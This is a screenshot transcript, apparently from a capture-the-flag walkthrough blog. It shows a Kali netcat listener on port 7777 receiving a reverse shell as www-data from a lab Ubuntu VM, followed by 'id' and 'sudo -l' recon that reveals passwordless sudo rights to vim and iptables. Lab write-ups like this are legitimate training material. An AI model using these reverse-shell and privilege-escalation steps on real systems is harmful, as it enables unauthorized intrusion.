 root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@kali:~/Desktop/dayuwallabys# nc -vlp 7777
listening on [any] 7777 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 51006
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
 x86_64 x86_64 GNU/Linux
 07:47:02 up 38 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
waldo    pts/0    tmux(671).%0     07:09   37:58   0.19s  0.19s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
    (ALL) NOPASSWD: /sbin/iptables
$
https://blog.csdn.net/qq_34801745